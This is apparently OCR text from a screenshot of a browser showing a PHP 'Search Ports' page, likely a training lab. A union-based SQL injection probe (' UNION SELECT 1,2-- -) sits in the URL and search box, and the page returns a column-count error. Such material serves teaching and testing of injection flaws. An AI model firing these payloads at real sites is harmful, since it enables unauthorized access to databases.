 Search Ports — Mozilla Firefox
Search Ports
167.172.52.221:30327/search.php?port_code='+UNION+SELECT+1%2C2--+-
php
UD
S
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Search for a port: ' UNION SELECT 1,2-- - Search
Port Code Port City Port Volume
The used SELECT statements have a different number of columns